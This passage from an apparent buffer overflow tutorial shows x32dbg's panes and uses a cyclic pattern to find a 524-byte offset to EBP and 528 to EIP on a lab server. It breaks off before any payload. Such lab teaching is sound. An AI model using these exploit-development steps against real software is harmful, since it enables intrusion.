
I launched x32dbg and loaded the vulnerable server binary into it.
The debugger interface gives us everything we need in one view. The four most important sections are:
- CPU instructions view — Shows disassembled instructions at the current execution point
- CPU registers — Shows the current values of all registers (EAX, EBX, EIP, ESP, etc.)
- Memory dump — Raw hex view of any memory region
- Stack view — Shows the current stack contents
Let's look at each. The CPU instructions view:
It displays the assembly instructions currently being executed and shows addresses, opcodes, mnemonics, and comments.
We can set breakpoints, step through instructions, or follow jumps here.
Next important section is the CPU register window.

This section shows all CPU registers and their current values:
- General-purpose: EAX, EBX, ECX, EDX, ESI, EDI, EBP, ESP
- Instruction pointer: EIP
- Segment registers: CS, DS, ES, FS, GS, SS
- Flags register: EFLAGS (and decoded flags like ZF, SF, CF, etc.)
We can double-click a register to modify its value.
Finding the Exact Offset
Now for the critical question — exactly how many bytes do we need to send before we start overwriting EIP? Too few and we don't reach it. Too many and we overshoot.
We could guess and check, but there's a smarter way called cyclic patterns. We generate a unique sequence of characters where every 4-byte subsequence appears only once. When EIP gets overwritten, the value in EIP tells us the exact offset.
We'll use the same pattern generation tool from the Linux tutorial.

We generate the pattern, send it to the vulnerable server, and check what value ended up in EBP after the crash.



In this case, EBP was overwritten with 35724134. Feeding this back into the pattern offset tool gives us 524. That means we need exactly 524 bytes of padding to reach EBP. Since EBP is 4 bytes wide (32-bit), the return address (EIP) starts at offset 528 (524 + 4).

The stack layout looks like this:

|  buffer (512 bytes)  |  local vars (12 bytes)  |  EBP (4 bytes)  |  EIP (4 bytes)  |
|<-------- 524 bytes of padding ----------------->|<-- 4 bytes ---->|<-- 4 bytes ---->|
Verifying EIP Control
Now let's confirm we can precisely control EIP. We'll craft a payload where:
